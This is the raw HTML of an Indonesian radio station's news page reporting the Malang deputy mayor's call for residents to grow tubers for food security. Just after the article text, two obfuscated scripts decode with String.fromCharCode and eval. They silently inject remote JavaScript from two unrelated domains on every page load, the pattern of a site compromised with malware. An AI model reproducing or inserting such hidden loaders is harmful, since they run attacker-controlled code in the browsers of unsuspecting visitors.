<link rel='stylesheet' id='tie-css-base-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#tie-body{background-color: #1b8abc;background-image: -webkit-linear-gradient(45deg,#1b8abc,#0080bc);background-image: linear-gradient(45deg,#1b8abc,#0080bc);}:root:root{--brand-color: #1b8abc;--dark-brand-color: #00588a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,138,188,0.7);}:root:root{--brand-color: #1b8abc;--dark-brand-color: #00588a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,138,188,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}
</style>
<!-- `sharedaddy` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJHCFL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cityguide911fm.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJHCFL", {"googlesitekit_post_categories":"Idjen Talk; News","googlesitekit_post_date":"20210809"});
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->

<!-- OG: 3.2.1 -->
<link rel="image_src" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&#038;ssl=1" />

<!-- og -->
<meta property="og:image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&amp;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&amp;ssl=1" />
<meta property="og:image:width" content="679" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="sofyan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="Dokumen Rahasia Hari ini (9/8), dalam Talkshow Idjen Talk, Wakil Walikota Malang – Sofyan Edi Jarwoko mengatakan, sejauh ini dari pemerintah daerah terus mengupayakan, supaya masyarakat Kota Malang, mau produktif menanam pohon dan umbi umbian. Dengan begitu maka banyak manfaat yang didapat, selain untuk ketahanan pangan, juga untuk ketahanan imun karena ada pergerakan tubuh untuk..." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="id" />
<meta property="og:site_name" content="City Guide 911 FM" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=128%2C128&amp;ssl=1" size="128x128" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=236%2C236&amp;ssl=1" size="236x236" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=512%2C512&amp;ssl=1" size="512x512" />
<meta property="og:title" content="Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan" />
<meta property="og:url" content="https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" />
<meta property="og:updated_time" content="2021-08-09T13:04:42+07:00" />

<!-- article -->
<meta property="article:tag" content="#gerakanmenanamumbiumbian" />
<meta property="article:tag" content="#menanampohon" />
<meta property="article:tag" content="umbi umbian" />
<meta property="article:published_time" content="2021-08-09T06:04:41+00:00" />
<meta property="article:modified_time" content="2021-08-09T06:04:42+00:00" />
<meta property="article:section" content="Idjen Talk" />
<meta property="article:section" content="News" />
<meta property="article:author:first_name" content="Tim Redaksi" />
<meta property="article:author:last_name" content="City Guide FM" />
<meta property="article:author:username" content="Tim Redaksi City Guide" />

<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&amp;ssl=1" />
<meta property="twitter:image:alt" content="sofyan" />
<meta property="twitter:title" content="Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan" />
<meta property="twitter:description" content="Dokumen Rahasia Hari ini (9/8), dalam Talkshow Idjen Talk, Wakil Walikota Malang – Sofyan Edi Jarwoko mengatakan, sejauh ini dari pemerintah daerah terus mengupayakan, supaya masyarakat Kota..." />
<meta property="twitter:url" content="https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" />

<!-- schema -->
<meta itemprop="image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&#038;ssl=1" />
<meta itemprop="name" content="Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan" />
<meta itemprop="headline" content="Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan" />
<meta itemprop="description" content="Dokumen Rahasia Hari ini (9/8), dalam Talkshow Idjen Talk, Wakil Walikota Malang – Sofyan Edi Jarwoko mengatakan, sejauh ini dari pemerintah daerah terus mengupayakan, supaya masyarakat Kota Malang, mau produktif menanam pohon dan umbi umbian. Dengan begitu maka banyak manfaat yang didapat, selain untuk ketahanan pangan, juga untuk ketahanan imun karena ada pergerakan tubuh untuk..." />
<meta itemprop="datePublished" content="2021-08-09" />
<meta itemprop="dateModified" content="2021-08-09T06:04:42+00:00" />
<meta itemprop="author" content="Tim Redaksi City Guide" />

<!-- profile -->
<meta property="profile:first_name" content="Tim Redaksi" />
<meta property="profile:last_name" content="City Guide FM" />
<meta property="profile:username" content="Tim Redaksi City Guide" />

<!-- /OG -->

<link rel="https://api.w.org/" href="https://cityguide911fm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cityguide911fm.com/wp-json/wp/v2/posts/4095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cityguide911fm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://wp.me/pcQ9Dz-143' />
<link rel="alternate" type="application/json+oembed" href="https://cityguide911fm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide911fm.com%2Fmasyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cityguide911fm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide911fm.com%2Fmasyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.125.0" /><script data-ad-client="ca-pub-1482525802774028" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		            <style>
                .mejs-container:has(.plyr){height: auto; background: transparent} .mejs-container:has(.plyr) .mejs-controls {display: none}
                .h5ap_all {
                    --shadow-color: 197deg 32% 65%;
                    border-radius: 6px;
                    box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36),0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36),0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36),-0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                    margin: 16px auto;
                }
            </style>
                    <script>
                function h5vpLoader({id, source, type}){
                    const element = document.getElementById(id);
                    if(!element){
                        if(type === 'script'){
                            const script = document.createElement('script');
                            script.src = `https://cityguide911fm.com/wp-content/plugins/html5-audio-player/${source}`;
                            document.getElementsByTagName("head")[0].appendChild(script);
                        }
                        if(type === 'css'){
                            const link = document.createElement('link');
                            link.href = `https://cityguide911fm.com/wp-content/plugins/html5-audio-player/${source}`;
                            link.rel = 'stylesheet';
                            document.getElementsByTagName("head")[0].appendChild(link);
                        }
                    }
                }

                function loadHVPAssets(){
                    const assets = [
                        {id: 'h5ap-public-css', source: 'assets/css/style.css', type: 'css'},
                        {id: 'bplugins-plyrio-css', source: 'assets/css/player.min.css', type: 'css'},
                        {id: 'bplugins-plyrio-js', source: 'js/player.js', type: 'script'},
                        {id: 'h5ap-player-js', source: 'dist/player.js', type: 'script'},
                    ];

                    if(typeof hpublic === 'undefined'){
                        const script = document.createElement('script');
                        script.innerText = `var hpublic = {siteUrl: 'https://cityguide911fm.com', userId: 0}`;
                        document.getElementsByTagName("head")[0].appendChild(script);
                    }
                    assets.map(item => h5vpLoader(item));
                }
                document.addEventListener('DOMContentLoaded', function(){
                    const isPlayer = document.querySelector(".h5ap_player");
                    if(isPlayer){
                        loadHVPAssets();
                    }
                })
            </script>
        		<style>
			span.h5ap_single_button {
				background: #000;
				width: 50px;
				height: 50px;
				border-radius: 50px;
			}
			span#h5ap_single_button span svg {
				fill: #ffffff !important;
				cursor: pointer;
			}
			span.h5ap_single_button span svg {
				height: 25px;
				width: 25px;
			}
			#skin_default .plyr__control,#skin_default .plyr__time{color: #4f5b5f}
			#skin_default .plyr__control:hover{background: #1aafff;color: #f5f5f5}
			#skin_default .plyr__controls {background: #f5f5f5}
			#skin_default .plyr__controls__item input {color: #1aafff}
			.plyr {--plyr-color-main: #4f5b5f}
			/* Custom Css */
						</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1482525802774028&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.pum-theme-9199 .pum-title, .pum-theme-default-theme .pum-title{
	font-size: 14pt;
}

.est-frontend-display-wrap .est-slider-content-inner-wrap{
	max-height: 400px !important;
}

#mCSB_1_container{
	width: auto;
	max-width: 90%;
}

.show-mobile {
          display: block;
				
        }
.hide-mobile{
					display: block;
				}

.visual-radio-div{
			padding: 1% 25%;
			height: auto;
			/*background: #1b8abc;*/
}

.vr{
	width: 100%; 
	height: auto; min-height: 	330px;
}
@media (max-width: 767px) {
        .show-mobile {
          display: block;
					padding: 0 0;
        }
	
				.hide-mobile{
					display: none;
				}
	
				.visual-radio-div{
						padding: 0;
						height: auto;
						/*background: #1b8abc;*/
			}
      }

#block-8 > h2 {
	text-transform: uppercase;
  font-size: 2em;
  animation: color-change 3s infinite;
}

@keyframes color-change {
  0% { color: red; }
  50% { color: black; }
  100% { color: red; }
}

.tie-fluid-width-video-wrapper iframe{
	height: 440px;
}		</style>
		</head>

<body id="tie-body" class="post-template-default single single-post postid-4095 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Selasa, Januari 27 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="City Guide 911 FM" href="https://cityguide911fm.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png" alt="City Guide 911 FM" width="300" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-cityguide" class="menu"><li id="menu-item-7234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7234"><a href="https://cityguide911fm.com/">Beranda</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11746"><a href="https://cityguide911fm.com/category/pemerintahan/">Pemerintahan</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1120"><a href="https://cityguide911fm.com/category/news/">News</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/">Budaya dan Pariwisata</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11748"><a href="https://cityguide911fm.com/category/peristiwa-dan-kriminal/">Peristiwa dan Kriminal</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11749"><a href="https://cityguide911fm.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://cityguide911fm.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://cityguide911fm.com/category/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://cityguide911fm.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://cityguide911fm.com/category/teknologi/">Teknologi</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11747"><a href="https://cityguide911fm.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-7239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7239"><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cityguide911fm.com/category/program-radio/blues-spirit/">Blues Spirit</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1119"><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a></li>
	<li id="menu-item-7238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7238"><a href="https://cityguide911fm.com/category/program-radio/wisdom/">Wisdom</a></li>
	<li id="menu-item-7236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7236"><a href="https://cityguide911fm.com/category/program-radio/jalan-jalan-plus/">Jalan Jalan Plus</a></li>
	<li id="menu-item-7235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7235"><a href="https://cityguide911fm.com/category/program-radio/cafe-ide/">Cafe Ide</a></li>
	<li id="menu-item-7237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7237"><a href="https://cityguide911fm.com/category/program-radio/kawan-animalia/">Kawan Animalia</a></li>
</ul>
</li>
<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="https://cityguide911fm.com/visual-radio/">Visual Radio</a></li>
<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13996"><a href="https://cityguide911fm.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14952"><a href="https://cityguide911fm.com/category/opini/">Opini</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://cityguide911fm.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a><em class="delimiter">/</em><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a><em class="delimiter">/</em><span class="current">Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cityguide911fm.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Program Radio","@id":"https:\/\/cityguide911fm.com\/category\/program-radio\/"}},{"@type":"ListItem","position":3,"item":{"name":"Idjen Talk","@id":"https:\/\/cityguide911fm.com\/category\/program-radio\/idjentalk\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-38" href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a><a class="post-cat tie-cat-2" href="https://cityguide911fm.com/category/news/">News</a></span>
		<h1 class="post-title entry-title">
			Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://cityguide911fm.com/author/cityguide/"><img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://cityguide911fm.com/author/cityguide/" class="author-name tie-icon" title="Tim Redaksi City Guide">Tim Redaksi City Guide</a></span></span></span><span class="date meta-item tie-icon">9 Agustus 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 233 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://i0.wp.com/cityguide911fm.com/cgfm/wp-content/uploads/2021/08/sofyan.jpg?resize=708%2C390" alt="" class="wp-image-4096" width="708" height="390" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?w=679&amp;ssl=1 679w, https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?resize=300%2C165&amp;ssl=1 300w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /><figcaption>Dokumen Rahasia</figcaption></figure>



<p>Hari ini (9/8), dalam Talkshow Idjen Talk, Wakil Walikota Malang – Sofyan Edi Jarwoko mengatakan, sejauh ini dari pemerintah daerah terus mengupayakan, supaya masyarakat Kota Malang, mau produktif menanam pohon dan umbi umbian. Dengan begitu maka banyak manfaat yang didapat, selain untuk ketahanan pangan, juga untuk ketahanan imun karena ada pergerakan tubuh untuk bertanam.</p>



<p>Edi bilang, hal ini sebenarnya sebagai langkah antisipasi saja, mengingat kita tidak tahu sampai kapan kondisi pandemi ini selesai. Jadi supaya masyarakat juga mulai terbiasa, dengan menumbuhkan kesadaran bahwa bahan pokok utama pangan bukan hanya sekedar beras, tapi masih banyak alternatif lain seperti umbi umbian.</p>



<p>Edi menambahkan, selain inovasi dengan menanam umbi umbian dalam karung, nantinya juga akan menambah inovasi lain dengan menanam pohon pisang, dengan memanfaatkan tanah tanah luang.<strong> (WULAN INDRIYANI)</strong></p>



<p><strong>SUMBER : RADIO CITY GUIDE MALANG</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-4095" class="share-facebook sd-button share-icon" href="https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/?share=facebook" target="_blank" title="Klik untuk membagikan di Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-4095" class="share-twitter sd-button share-icon" href="https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/?share=twitter" target="_blank" title="Klik untuk berbagi pada Twitter" 